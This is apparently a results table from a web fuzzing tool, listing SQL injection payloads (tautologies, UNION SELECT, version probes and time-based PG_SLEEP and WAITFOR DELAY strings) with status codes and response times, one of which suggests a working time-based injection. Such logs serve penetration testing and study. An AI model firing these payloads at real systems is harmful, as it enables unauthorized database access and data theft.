 Request Payload Status code Response completed Error Timeout Length
64 ';SELECT PG_SLEEP(15)-- 200 15338 3736
1 200 510 3736
8 or%201=1 200 510 3736
2 ' - (IF(MID(version(),1,1) LIKE... 200 299 3736
3 SELECT 1 FROM dual WHE... 200 299 3736
5 UNION SELECT * FROM ((S... 200 299 3736
9 or%201=1 -- 200 299 3736
10 " or "a"="a 200 299 3736
0 200 298 3736
6 or 0=0 -- 200 298 3736
7 or 1=1-- 200 298 3736
121 1 && 2 200 268 3736
122 1 aND 1=1 200 267 3736
87 +and+sleep(0.0000001) 200 265 3736
65 ';WAITFOR DELAY '0:0:30'-- 200 264 3736
66 '=IF(MID(VERSION(),1,1)=1,S... 200 264 3736